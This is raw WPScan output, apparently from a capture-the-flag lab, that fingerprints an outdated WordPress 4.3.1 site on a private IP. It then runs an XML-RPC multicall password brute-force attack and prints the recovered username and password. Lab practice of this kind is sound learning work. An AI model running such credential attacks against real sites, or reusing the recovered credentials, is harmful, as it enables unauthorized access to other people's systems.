 [+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
 | Found By: Emoji Settings (Passive Detection)
 |  - http://10.10.250.173/aaf0348.html, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1'
 | Confirmed By: Meta Generator (Passive Detection)
 |  - http://10.10.250.173/aaf0348.html, Match: 'WordPress 4.3.1'

[+] WordPress theme in use: twentyfifteen
 | Location: http://10.10.250.173/wp-content/themes/twentyfifteen/
 | Last Updated: 2020-03-31T00:00:00.000Z
 | Readme: http://10.10.250.173/wp-content/themes/twentyfifteen/readme.txt
 | [!] The version is out of date, the latest version is 2.6
 | Style URL: http://10.10.250.173/wp-content/themes/twentyfifteen/style.css?ver=4.3.1
 | Style Name: Twenty Fifteen
 | Style URI: https://wordpress.org/themes/twentyfifteen/
 | Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
 | Author: the WordPress team
 | Author URI: https://wordpress.org/
 |
 | Found By: Css Style In 404 Page (Passive Detection)
 |
 | Version: 1.3 (80% confidence)
 | Found By: Style (Passive Detection)
 |  - http://10.10.250.173/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'

[+] Enumerating All Plugins (via Passive Methods)

[i] No plugins Found.

[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:14 <=====================================> (21 / 21) 100.00% Time: 00:00:14

[i] No Config Backups Found.

[+] Performing password attack on Xmlrpc Multicall against 1 user/s
Incorrect response: 0 / Timeout was reached
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:04:46 <=======================                    > (12 / 22) 54.54%  ETA: ??:??:??

[!] Valid Combinations Found:
 | Username: elliot, Password: ER28-0652

[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up